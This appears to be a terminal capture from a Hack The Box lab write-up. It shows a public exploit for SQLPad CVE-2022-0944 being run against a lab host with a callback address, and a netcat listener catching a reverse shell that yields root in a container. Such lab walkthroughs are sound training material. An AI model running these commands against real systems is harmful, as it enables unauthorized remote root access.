 ┌──(kali🔥kali)-[~/Downloads/HTB/Sightless/sqlpad-rce-exploit-CVE-2022-0944]
└─$ python3 exploit.py http://sqlpad.sightless.htb/ 10.10.16.32 4444
Response status code: 400
Response body: {"title":"connect ECONNREFUSED 127.0.0.1:3306"}
Exploit sent, but server responded with status code: 400. Check your listener.
kali@kali: ~/Downloads/HTB/Sightless/sqlpad-rce-exploit-CVE-2
┌──(kali🔥kali)-[~/Downloads/HTB/Sightless/sqlpad-rce-exploit-CVE-2022-0944]
└─$ rlwrap -f . nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.32] from (UNKNOWN) [10.10.11.32] 54626
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# whoami
whoami
root
root@c184118df0a6:/var/lib/sqlpad# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c184118df0a6:/var/lib/sqlpad# cd ~
cd ~
root@c184118df0a6:~#